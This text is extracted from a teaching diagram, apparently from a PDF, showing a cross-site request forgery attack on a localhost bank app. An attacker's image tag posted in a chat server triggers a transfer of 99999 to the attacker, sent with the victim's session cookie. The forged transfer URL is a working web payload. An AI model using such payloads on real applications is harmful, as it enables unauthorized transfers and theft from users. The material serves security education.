 User / Victim
Attacker
Web Chat Server
(port 8081)
Bank App Server
(port 8080)
Log In (username, password)
POST /do_login.html HTTP/1.1
User Authenticated
GET / HTTP/1.1
Send Image
IMG: http://localhost:8080/do_transfer.html
?recipient=Attacker%40mail.com&amount=99999
Receive Image
IMG: http://localhost:8080/do_transfer.html
?recipient=Attacker%40mail.com&amount=99999
Send forged request
GET /do_transfer.html?recipient=attacker&
amount=99999 HTTP/1.1 200
Cookie: token=<authentication token value>
Transaction completed